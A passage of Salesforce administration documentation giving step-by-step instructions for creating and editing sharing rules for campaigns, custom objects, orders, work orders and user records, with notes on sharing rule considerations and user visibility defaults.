

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

### **6.** Click **Save**.

SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)
## Creating Campaign Sharing Rules

Campaign sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 campaign sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Campaign Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



#### SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## Editing Campaign Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Campaign Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

#### **6.** Click **Save**.

SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

# Creating Quick Text Sharing Rules

To create Quick Text sharing rules:

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Quick Text Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** In the Quick Text: owned by members of line, specify the users who own the data by selecting a category from the first drop-down list and a set of users from the second drop-down list.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- **7.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select the sharing access setting for users.



### **9.** Click **Save**.

### SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## Creating Custom Object Sharing Rules

Custom object sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 custom object sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Sharing Rules related list for the custom object, click **New**.
- **4.** Enter the Label and Rule Name. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



### **10.** Click **Save**.

SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## Editing Custom Object Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Sharing Rules related list for the custom object, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**,, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

## USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"



### **6.** Click **Save**.

SEE ALSO: [Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## Create Order Sharing Rules

Order sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 order sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Order Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create sharing rules: **•** "Manage Sharing"

- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
	- Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
	- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



**10.** Click **Save**.

## Edit Order Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Order Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit sharing rules: **•** "Manage Sharing"



**6.** Click **Save**.

## Creating User Provisioning Request Sharing Rules

User provisioning request sharing rules can be based on the record owner, only. You can't create criteria-based user provisioning request sharing rules. You can define up to 300 user provisioning request sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the User Provisioning Request Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** In the owned by members of line, specify the users whose records are shared. Select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create user provisioning request sharing rules:

- **•** "Manage Sharing" and "Use Identity Features"
- **7.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select the sharing access setting for users.



### **9.** Click **Save**.

SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0)

[Sharing Rule Categories](#page-600-0)

[Editing User Provisioning Request Sharing Rules](#page-619-0)

[User Provisioning for Connected Apps](#page-5534-0)

## <span id="page-619-0"></span>Editing User Provisioning Request Sharing Rules

For sharing rules that are based on an owner, you can edit only the sharing access settings. You can't create criteria-based user provisioning request sharing rules.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the User Provisioning Request Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** Select the sharing access setting for users.



### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

#### **5.** Click **Save**.

#### SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0) [User Provisioning for Connected Apps](#page-5534-0)

## Create Work Order Sharing Rules

Work order sharing rules are based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 work order sharing rules, including up to 50 criteria-based sharing rules.



- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Work Order Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and click the **Rule Name** field to auto-populate it.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

### **EDITIONS**

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

- To create sharing rules:
- **•** "Manage Sharing"
- To enable work orders:
- **•** "Customize Application"
- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the **Share with** line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



#### **10.** Click **Save**.

## <span id="page-621-0"></span>Sharing Rule Considerations

Sharing rules allow you to selectively grant data access to defined sets of users. Review the following notes before using sharing rules:

#### **Granting Access**

- **•** You can use sharing rules to grant wider access to data. You cannot restrict access below your organization-wide default levels.
- **•** If multiple sharing rules give a user different levels of access to a record, the user gets the most permissive access level.
- **•** Sharing rules automatically grant additional access to related records. For example, opportunity sharing rules give role or group members access to the account associated with the shared opportunity if they do not already have it. Likewise, contact and case sharing rules provide the role or group members with access to the associated account as well.
- **•** Users in the role hierarchy are automatically granted the same access that users below them in the hierarchy have from a sharing rule, provided that the object is a standard object or the **Grant Access Using Hierarchies** option is selected.
- Regardless of sharing rules, users can, at a minimum, view the accounts in their territories. Also, users can be granted access to view and edit the contacts, opportunities, and cases associated with their territories' accounts.

#### **Updating**

- **•** Creating an owner-based sharing rule with the same source and target groups as an existing rule overwrites the existing rule.
- Once a sharing rule has been saved, you can't change the Share with field settings when you edit the sharing rule.
- Sharing rules apply to all new and existing records that meet the definition of the source data set.
- **•** Sharing rules apply to both active and inactive users.
- **•** When you change the access levels for a sharing rule, all existing records are automatically updated to reflect the new access levels.
- When you delete a sharing rule, the sharing access created by that rule is automatically removed.
- **•** When you modify which users are in a group, role, or territory, the sharing rules are reevaluated to add or remove access as necessary.
- **•** When you transfer records from one user to another, the sharing rules are reevaluated to add or remove access to the transferred records as necessary.
- **•** Making changes to sharing rules may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.
- **•** Lead sharing rules do not automatically grant access to lead information after leads are converted into account, contact, and opportunity records.

### **Portal Users**

**•** You can create rules to share records between most types of Customer Portal users and Salesforce users. Similarly, you can create sharing rules between Customer Portal users from different accounts as long as they have the Customer Portal Manager user license. However, you can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, opportunity, order, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**,

and **Developer** Editions

Only custom object sharing rules are available in **Database.com**

**•** You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible report, dashboard, and document folders to folders that are accessible by all users except for portal users.

#### **Managed Package Fields**

If a criteria-based sharing rule references a field from a licensed managed package whose license has expired, (expired) is appended to the label of the field. The field label is displayed in the field drop-down list on the rule's definition page in Setup. Criteria-based sharing rules that reference expired fields aren't recalculated, and new records aren't shared based on those rules. However, the sharing of existing records prior to the package's expiration is preserved.

### SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rules for Communities](https://trailhead.salesforce.com/communities/community_rollout_impl/community_rollout_impl_sharing)

# <span id="page-622-0"></span>User Sharing

User Sharing enables you to show or hide an internal or external user from another user in your organization.

Watch a demo: [Who Sees Whom: User Sharing](http://salesforce.vidyard.com/watch/qVs-VNf4dlXRTtg_clj-UQ)

For example, you might be a manufacturer who wants to include all dealers in your organization but keep them from seeing or interacting with each other. If so, set the organization-wide defaults for the user object to Private. Then, open up access to specified dealers with sharing rules or manual sharing.

With User Sharing, you can:

- **•** Assign the "View All Users" permission to users who need to see or interact with all users. This permission is automatically enabled for users who have the "Manage Users" permission.
- **•** Set the [organization-wide default](#page-624-0) for user records to Private or Public Read Only.
- **•** Create [user sharing rules](#page-625-0) based on group membership or other criteria.
- **•** Create [manual shares](#page-626-0) for user records to open up access to individual users or groups.
- **•** Control the visibility of external users in customer or partner portals and communities.

#### SEE ALSO:

- [Understanding User Sharing](#page-623-0)
- [Restoring User Visibility Defaults](#page-630-0)

[Controlling Who Community or Portal Users Can See](#page-627-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Manual sharing, portals, and communities available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-623-0"></span>Understanding User Sharing

Set organization-wide defaults for internal and external user records. Then, extend access using sharing rules based on membership to public groups, roles, or territories, or use manual sharing to share individual user records with other users or groups.

When you enable user sharing, users can see other users in search, list views, and so on only if they have Read access on those users.

Review these considerations before you implement user sharing.

#### **"View All Users" permission**

This permission can be assigned to users who need Read access to all users, regardless of the sharing settings. If you already have the "Manage Users" permission, you are automatically granted the "View All Users" permission.

#### **Organization-wide defaults for user records**

This setting defaults to Private for external users and Public Read Only for internal users. When the default access is set to Private, users can only read and edit their own user record. Users with subordinates in the role hierarchy maintain read access to the user records of those subordinates.

### **User sharing rules**

General [sharing rule considerations](#page-621-0) apply to user sharing rules. User sharing rules are based on membership to a public group, role, or territory. Each sharing rule shares members of a source group with those of the target group. You must create the appropriate public groups, roles, or territories before creating your sharing rules. Users inherit the same access as users below them in the role hierarchy.

#### **Manual sharing for user records**

Manual sharing can grant read or edit access on an individual user, but only if the access is greater than the default access for the target user. Users inherit the same access as users below them in the role hierarchy. Apex managed sharing is not supported.

#### **User sharing for external users**

Users with the "Manage External Users" permission have access to external user records for Partner Relationship Management, Customer Service, and Customer Self-Service portal users, regardless of sharing rules or organization-wide default settings for User records. The "Manage External Users" permission does not grant access to guest or Chatter External users.

#### **User Sharing Compatibility**

When the organization-wide default for the user object is set to Private, User Sharing does not fully support these features.

- **•** Chatter Messenger is not available for external users. It is available for internal users only when the organization-wide default for the user object is set to Public Read Only.
- **•** Customizable Forecasts—Users with the "View All Forecast" permission can see users to whom they don't have access.
- **•** Salesforce CRM Content—A user who can create libraries can see users they don't have access to when adding library members.
- **•** Standard Report Types—Some reports based on standard report types expose data of users to whom a user doesn't have access. For more information, see [Control Standard Report Visibility](#page-629-0).

SEE ALSO:

[User Sharing](#page-622-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Manual sharing available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

<span id="page-624-0"></span>Set the org-wide sharing defaults for the user object before opening up access.

For user records, you can set the organization-wide sharing default to Private or Public Read Only. The default must be set to Private if there is at least one user who shouldn't see a record.

Let's say that your organization has internal users (employees and sales agents) and external users (customers/portal users) under different sales agents or portal accounts, with these requirements:

- **•** Employees can see everyone.
- **•** Sales agents can see employees, other agents, and their own customer user records only.
- **•** Customers can see other customers only if they are under the same agent or portal account.

To meet these requirements, set the default external access to Private, and extend access using sharing rules, manual sharing, or user permissions.

When the feature is first turned on, the default access setting is Private for external users. The default for internal users is Public Read Only. To change the organization-wide defaults for external access to the user object:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** Select the default internal and external access you want to use for user records. The default external access must be more restrictive or equal to the default internal access.
- **4.** Click **Save**.

Users have Read access to those below them in the role hierarchy and full access on their own user record.

#### SEE ALSO:

[External Organization-Wide Defaults Overview](#page-584-0) [Controlling Who Community or Portal Users Can See](#page-627-0) [User Sharing](#page-622-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set default sharing access:

**•** "Manage Sharing"

## <span id="page-625-0"></span>Creating User Sharing Rules

Share members of a group to members of another group, or share users based on criteria.

User sharing rules can be based on membership to public groups, roles, or territories, or on other criteria such as Department and Title. By default, you can define up to 300 user sharing rules, including up to 50 criteria-based sharing rules. Contact Salesforce for information about increasing these limits.

User sharing rules based on membership enable user records belonging to members of one group to be shared with members of another group. Before you can create a membership-based user sharing rule, confirm that the appropriate groups have been created.

Users inherit the same access as users below them in the role hierarchy.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the User Sharing Rules related list, click **New**.
- **3.** Enter the **Label Name** and click the **Rule Name** field to auto-populate it.
- **4.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **5.** Select a rule type.
- **6.** Depending on the rule type you selected, do the following:
	- **a.** Based on group membership—Users who are members of a group can be shared with members of another group. In the Users who are members of line, select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 groups, roles, or territories).
	- **b.** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
- **7.** In the Share with line, specify the group that should have access to the user records. Select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select the sharing access setting for users.



### **9.** Click **Save**.

SEE ALSO: [Editing User Sharing Rules](#page-626-1) [Sharing Rule Categories](#page-600-0) [User Sharing](#page-622-0)

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create sharing rules:

**•** "Manage Sharing"

## <span id="page-626-1"></span>Editing User Sharing Rules

For user sharing rules based on membership to groups, roles, or territories, you can edit only the access settings. For user sharing rules based on other criteria, you can edit the criteria and access settings.

